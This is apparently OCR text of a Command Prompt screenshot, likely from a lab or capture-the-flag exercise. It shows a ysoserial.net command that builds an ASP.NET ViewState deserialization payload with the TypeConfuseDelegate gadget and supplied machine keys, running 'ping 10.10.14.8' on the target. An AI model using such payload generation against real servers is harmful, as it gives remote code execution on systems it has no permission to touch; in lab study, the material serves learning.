 Command Prompt
C:\Users\user\Desktop\ysoserial.net\Release>.\ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "ping 10.10.14.8" --validationalg=SHA1 --validationkey=99F1108B68509
4A8A31CDAA9CBA402028D80C08B40EBBC2C8E4BD4B0D31A347B0D650984650B24828DD120E236B099BFDD491910BF11F6FA915BF94AD93B52BF --decryptionalg=AES --decryptionkey=B16DA07AB71AB84
143A037BCDD6CFB42B9C34099785C10F9 --generator=04_--viewstateuserkey=SAltysAltYV1ewSTaT3
Activate Windows
Go to Settings to activate Windows.
9:30 AM
10/14/2022
4